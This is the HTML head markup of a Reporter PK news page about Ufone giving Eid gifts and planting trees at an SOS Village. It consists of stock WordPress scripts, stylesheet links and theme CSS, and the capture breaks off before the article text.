

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/
body_size: 18802
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.reporterpk.com/xmlrpc.php">
	<title>Ufone Spreads Smiles Distribution of Eid gifts and tree plantation at SOS Village &#8211; Reporter PK</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Feed" href="https://www.reporterpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Comments Feed" href="https://www.reporterpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reporter PK &raquo; Ufone Spreads Smiles Distribution of Eid gifts and tree plantation at SOS Village Comments Feed" href="https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reporterpk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.reporterpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.reporterpk.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rating-css-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/css/rating.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/default.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/elementor.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-box.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-list.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		#page {
		background-image: url(  );
		background-color: #ffffff;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/slick.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=2.0.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1696761252" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #e53935; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #e53935; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#e53935; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #e53935; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #e53935; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #111111; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #e53935; } .site-header .main-navigation nav ul li a.active { color: #e53935 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #111111; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #e53935 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #e53935; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #e53935} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #e53935} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #e53935; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #e53935; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #e53935; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #e53935; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #111111; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #e53935; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #e53935; } .site-header .search-box .search-text { border-color: #e53935; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #e53935; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #e53935; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #e53935; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #e53935; border: 2px solid rgb(229, 57, 53 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .rt-box-title-1 span { border-top-color: #e53935; } .search-form .input.search-submit { background-color: #e53935; border-color: #e53935; } .search-form .input.search-submit a:hover { color: #e53935; } .search-no-results .custom-search-input .btn{  background-color: #e53935; } .widget ul li a:hover { color: #e53935; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #e53935; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #e53935; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #e53935; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #e53935; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #e53935; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #e53935; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #e53935; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #e53935; } .entry-content a {   color:#e53935; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #e53935; } #respond form .btn-send { background-color: #e53935; border-color: #e53935; } .blog-style-2 .readmore-btn:hover { background-color: #e53935; color: #ffffff; } blockquote p:before{  color: #e53935; } .sticky .blog-box {  border-bottom: 2px solid #e53935; } .blog-box .blog-img-holder:after {  background: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #e53935;  color: #e53935; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #e53935; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #e53935; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #e53935; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #e53935; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #e53935; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #e53935; } .barta-button-1:hover { background: #e53935; } .barta-button-2 { background: #e53935; } .barta-button-2:hover { color: #e53935; } .barta-primary-color { color: #e53935; } .btn-read-more-h-b { border: 1px solid #e53935; } .con-home-6 .btn-send-message { background: #e53935; border: 2px solid #e53935; } .con-home-6 .btn-send-message:hover, 